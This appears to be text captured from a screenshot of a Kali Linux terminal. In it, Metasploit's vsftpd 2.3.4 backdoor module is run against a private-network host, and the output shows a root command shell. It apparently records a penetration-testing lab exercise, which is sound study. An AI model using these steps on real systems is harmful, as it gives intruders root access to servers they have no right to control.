 1 2 3 4 11:24
kali@kali: ~
/home/kali
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.18.180
RHOST => 192.168.18.180
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
File System
[*] 192.168.18.180:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.18.180:21 - USER: 331 Please specify the password.
[+] 192.168.18.180:21 - Backdoor service has been spawned, handling...
[+] 192.168.18.180:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.18.181:38249 -> 192.168.18.180:6200) at 2024-11-01 11:23:19 -0400
Home
whoami
root